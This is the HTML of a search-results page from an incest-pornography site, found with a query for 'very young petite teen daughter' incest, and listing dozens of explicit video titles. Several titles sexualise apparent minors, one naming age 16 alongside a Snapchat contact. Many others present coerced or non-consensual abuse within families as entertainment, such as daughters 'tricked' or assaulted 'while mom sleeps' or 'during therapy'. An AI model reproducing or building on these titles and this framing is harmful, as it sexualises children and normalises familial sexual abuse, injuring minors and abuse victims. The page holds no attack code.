

--- FILE ---
content_type: text/html
request_url: https://incestsex.name/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/
body_size: 14143
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Sex - taboo very young petite teen daughter real incest family sex  webcam homemade Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="taboo very young petite teen daughter real incest family sex  webcam homemade - 1000 - Sister Blackmail Brother, Free Xxx Mom And Son Videos, Mom Sons Friends, Sister And Brother Blow Job" />
        <link rel="alternate" hreflang="ar" href="/ar/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" />
 
        <link rel="canonical" href="https://incestsex.name/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/4l48RIBRdLKNwQXEWg.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Incest<span>Sex</span>.name</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/search/family/"><i class="far fa-square"></i> Family Sex Cams</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="far fa-square"></i> Family Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>taboo very young petite teen daughter real incest family sex  webcam homemade @ Incest Sex</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/8600142679899377328/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7759d833ad140eb0" src="/thumbs/328/8600142679899377328_0.jpg" alt="Homemade Webcam Fuck 642" width="300" height="225">
                                <p>Homemade Webcam Fuck 642</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732378057691/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94fea0bdb" src="/thumbs/691/2705852732378057691_0.jpg" alt="Mom and young not her daughter creampied by black" width="300" height="225">
                                <p>Mom and young not her daughter creampied by black</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637878536473/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1050fee919" src="/thumbs/473/3824942637878536473_0.jpg" alt="Huge Tiddy Teen Sister Truth or Dare SERIES" width="300" height="225">
                                <p>Huge Tiddy Teen Sister Truth or Dare SERIES</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639040434113/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1096400fc1" src="/thumbs/113/3824942639040434113_0.jpg" alt="Depraved family invites a cultural exchange student" width="300" height="225">
                                <p>Depraved family invites a cultural exchange student</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638176299632/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1062be6a70" src="/thumbs/632/3824942638176299632_0.jpg" alt="Teen daughter discovers stepdad&#039;s bdsm toys collection" width="300" height="225">
                                <p>Teen daughter discovers stepdad&#039;s bdsm toys collection</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732404535466/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9517e10aa" src="/thumbs/466/2705852732404535466_0.jpg" alt="Mrs. India teaches teen Hailey all about hardcore sex" width="300" height="225">
                                <p>Mrs. India teaches teen Hailey all about hardcore sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640751636554/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fc3ef04a" src="/thumbs/554/3824942640751636554_0.jpg" alt="Daughter tricked into group sex with her stepdaddy" width="300" height="225">
                                <p>Daughter tricked into group sex with her stepdaddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638257406280/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1067940148" src="/thumbs/280/3824942638257406280_0.jpg" alt="Horny stepdad pushes his throbbing cock down cute stepdaughter&#039;s throat and fucks the sweet teen in every hole" width="300" height="225">
                                <p>Horny stepdad pushes his throbbing cock down cute stepdaughter&#039;s throat and fucks the sweet teen in every hole</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638662426117/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107fb81e05" src="/thumbs/117/3824942638662426117_0.jpg" alt="Big Tit Tinder Teen in a Tanning Bed" width="300" height="225">
                                <p>Big Tit Tinder Teen in a Tanning Bed</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637792403957/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104bdca1f5" src="/thumbs/957/3824942637792403957_0.jpg" alt="Uncle seduce his young niece at his house" width="300" height="225">
                                <p>Uncle seduce his young niece at his house</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639462287394/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10af650822" src="/thumbs/394/3824942639462287394_0.jpg" alt="Teenage drug dealers fucked hard by corrupt cop" width="300" height="225">
                                <p>Teenage drug dealers fucked hard by corrupt cop</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732733912634/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9651ff63a" src="/thumbs/634/2705852732733912634_0.jpg" alt="Family threesome leads to foursome with her boyfriend" width="300" height="225">
                                <p>Family threesome leads to foursome with her boyfriend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637440501813/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1036e30835" src="/thumbs/813/3824942637440501813_0.jpg" alt="Father trick daughter into fucking" width="300" height="225">
                                <p>Father trick daughter into fucking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2330519875116890298/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2057ab7a925478ba" src="/thumbs/298/2330519875116890298_0.jpg" alt="petite blonde teen stepsister paisley bennett family threesome with teen bff liv wild and stepbrother" width="300" height="225">
                                <p>petite blonde teen stepsister paisley bennett family threesome with teen bff liv wild and stepbrother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4224559413309504986/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3aa0a6675ad87dda" src="/thumbs/986/4224559413309504986_0.jpg" alt="incezt - real proven father daugher mother incezt - a family affair part 3 porn - guam family sex" width="300" height="225">
                                <p>incezt - real proven father daugher mother incezt - a family affair part 3 porn - guam family sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639532067113/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b38dc929" src="/thumbs/113/3824942639532067113_0.jpg" alt="Tremenda pendeja en webcam live con su hermano mayor" width="300" height="225">
                                <p>Tremenda pendeja en webcam live con su hermano mayor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735034020243/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ee38d193" src="/thumbs/243/2705852735034020243_0.jpg" alt="Mother and daughter kissing and having sex" width="300" height="225">
                                <p>Mother and daughter kissing and having sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640524600142/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10eeb6a34e" src="/thumbs/142/3824942640524600142_0.jpg" alt="Uncle and father manipulate blonde teen into family threesome sex" width="300" height="225">
                                <p>Uncle and father manipulate blonde teen into family threesome sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636600320347/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg" alt="REAL Amateur Father And Daughter" width="300" height="225">
                                <p>REAL Amateur Father And Daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639695456845/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bd4aea4d" src="/thumbs/845/3824942639695456845_0.jpg" alt="Step father fucks daughter while mom sleeps" width="300" height="225">
                                <p>Step father fucks daughter while mom sleeps</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5727411230197404599/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="300" height="225">
                                <p>real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732616970731/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb95e2791eb" src="/thumbs/731/2705852732616970731_0.jpg" alt="Hairy mom tries taboo lesbian sex with daughter" width="300" height="225">
                                <p>Hairy mom tries taboo lesbian sex with daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638915312805/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108ecadca5" src="/thumbs/805/3824942638915312805_0.jpg" alt="Step dad and step daughter have kinky sex because they are horny" width="300" height="225">
                                <p>Step dad and step daughter have kinky sex because they are horny</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640046038514/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg" alt="REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;" width="300" height="225">
                                <p>REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6929774907643484164/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="602b81901f815804" src="/thumbs/164/6929774907643484164_0.jpg" alt="incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn" width="300" height="225">
                                <p>incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/503545617162584602/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg" alt="dive right into the taboo world of tight virgin family sex from husband to wife." width="300" height="225">
                                <p>dive right into the taboo world of tight virgin family sex from husband to wife.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639991057402/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10cee96bfa" src="/thumbs/402/3824942639991057402_0.jpg" alt="Step father fucks troubled daughter during therapy" width="300" height="225">
                                <p>Step father fucks troubled daughter during therapy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/343702130759562877/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4c513445477f67d" src="/thumbs/877/343702130759562877_0.jpg" alt="enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable." width="300" height="225">
                                <p>enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2633738805500558613/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="248ceb7d4d05bd15" src="/thumbs/613/2633738805500558613_0.jpg" alt="taboo porn with incredibly naughty role-playing and fucking." width="300" height="225">
                                <p>taboo porn with incredibly naughty role-playing and fucking.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8348558776307454108/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="73dc09f97846909c" src="/thumbs/108/8348558776307454108_0.jpg" alt="view homemade incest videos of real mothers and daughters sucking cock." width="300" height="225">
                                <p>view homemade incest videos of real mothers and daughters sucking cock.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4790151528614084424/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="427a096f9b563f48" src="/thumbs/424/4790151528614084424_0.jpg" alt="homemade: a brother and sister ignite their forbidden desires in a night of exploration. no limits to where their pleasure will take them." width="300" height="225">
                                <p>homemade: a brother and sister ignite their forbidden desires in a night of exploration. no limits to where their pleasure will take them.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3844149947219364001/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="35592a028358c8a1" src="/thumbs/1/3844149947219364001_0.jpg" alt="incest diaries exploring taboo porn featuring real family members, xxx russian content and real incest sex." width="300" height="225">
                                <p>incest diaries exploring taboo porn featuring real family members, xxx russian content and real incest sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5950114516253812709/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="52930da0a23427e5" src="/thumbs/709/5950114516253812709_0.jpg" alt="incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time" width="300" height="225">
                                <p>incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1033994336365950819/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e597c5ededbb763" src="/thumbs/819/1033994336365950819_0.jpg" alt="family porn celebrating big-breasted women and their ravishing curves." width="300" height="225">
                                <p>family porn celebrating big-breasted women and their ravishing curves.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639232308314/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a1afd45a" src="/thumbs/314/3824942639232308314_0.jpg" alt="Busty Petite Cam Operator Finally Does Porn Series" width="300" height="225">
                                <p>Busty Petite Cam Operator Finally Does Porn Series</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638881244155/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108cc303fb" src="/thumbs/155/3824942638881244155_0.jpg" alt="MOM punished teen SISTER for misbehaving with BROTHER-  Bunny Colby" width="300" height="225">
                                <p>MOM punished teen SISTER for misbehaving with BROTHER-  Bunny Colby</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7930749154148825066/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6e0fae5637c537ea" src="/thumbs/66/7930749154148825066_0.jpg" alt="watch two russian sisters getting down and dirty in real incest porn with licking, sucking and blowjobs." width="300" height="225">
                                <p>watch two russian sisters getting down and dirty in real incest porn with licking, sucking and blowjobs.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2340260441051058178/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling." width="300" height="225">
                                <p>real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
